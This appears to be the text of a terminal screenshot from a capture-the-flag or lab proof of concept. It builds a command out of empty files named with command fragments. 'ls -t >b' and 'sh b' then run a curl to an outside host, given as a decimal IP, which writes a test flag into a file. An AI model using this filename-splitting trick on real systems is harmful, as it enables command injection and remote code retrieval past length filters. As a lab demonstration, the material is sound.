 [niuxiaoshuai@PWN:~/poc$ rm * ]
[niuxiaoshuai@PWN:~/poc$ >"300 >a" ]
[niuxiaoshuai@PWN:~/poc$ >"2033630\\" ]
[niuxiaoshuai@PWN:~/poc$ >"curl \\" ]
[niuxiaoshuai@PWN:~/poc$ ls -t >b ]
[niuxiaoshuai@PWN:~/poc$ sh b ]
b: line 1: ./b: Permission denied
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 19 100 19 0 0 240 0 --:--:-- --:--:-- --:--:-- 243
[niuxiaoshuai@PWN:~/poc$ ls ]
2033630\ 300 >a a b curl \
[niuxiaoshuai@PWN:~/poc$ cat a ]
flag{test_1s_easy}
niuxiaoshuai@PWN:~/poc$